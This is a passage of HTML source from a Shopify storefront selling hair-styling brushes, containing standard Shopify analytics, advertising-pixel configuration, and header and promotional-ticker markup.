Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Produtos\",\"productVariants\":[{\"price\":{\"amount\":51.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Basiqe Duo Max | Prancha Modeladora 2 em 1\",\"vendor\":\"Basiqe\",\"id\":\"7652135403669\",\"untranslatedTitle\":\"Basiqe Duo Max | Prancha Modeladora 2 em 1\",\"url\":\"\/pt-us\/products\/duo-max\",\"type\":\"\"},\"id\":\"42723212001429\",\"image\":{\"src\":\"\/\/basiqe.com\/cdn\/shop\/products\/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705\"},\"sku\":\"Eb0002159-purple-EU-Max-LZN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":68.66,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SLEEK PLUS | Escova Alisadora\",\"vendor\":\"Basiqe\",\"id\":\"7536311074965\",\"untranslatedTitle\":\"SLEEK PLUS | Escova Alisadora\",\"url\":\"\/pt-us\/products\/sleek-plus-escova-alisadora-clip-finalizador\",\"type\":\"\"},\"id\":\"45260216696981\",\"image\":{\"src\":\"\/\/basiqe.com\/cdn\/shop\/files\/Sleek_Plus_Sem_Clip_1-min_5b0f2be9-e67c-44e5-a1f1-b847755e3694.png?v=1725274811\"},\"sku\":\"Eb0002159-Basiqe-sleek\",\"title\":\"1x Sleek Plus\",\"untranslatedTitle\":\"1x Sleek Plus\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7652135403669,"gid":"gid:\/\/shopify\/Product\/7652135403669","vendor":"Basiqe","type":"","handle":"duo-max","variants":[{"id":42723212001429,"price":5149,"name":"Basiqe Duo Max | Prancha Modeladora 2 em 1","public_title":null,"sku":"Eb0002159-purple-EU-Max-LZN"}],"remote":false},{"id":7536311074965,"gid":"gid:\/\/shopify\/Product\/7536311074965","vendor":"Basiqe","type":"","handle":"sleek-plus-escova-alisadora-clip-finalizador","variants":[{"id":45260216696981,"price":6866,"name":"SLEEK PLUS | Escova Alisadora - 1x Sleek Plus","public_title":"1x Sleek Plus","sku":"Eb0002159-Basiqe-sleek"},{"id":45260216729749,"price":9501,"name":"SLEEK PLUS | Escova Alisadora - KIT BFF | 2x Sleek Plus","public_title":"KIT BFF | 2x Sleek Plus","sku":"Eb0002159-Basiqe-sleek-2"}],"remote":false}],"page":{"pageType":"collection","requestId":"eed9a603-86d0-4af3-9efc-ed74affdf34b-1769034237"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"dd366769-6fde-4e5a-bc80-6420b7d340b0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"eed9a603-86d0-4af3-9efc-ed74affdf34b-1769034237","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
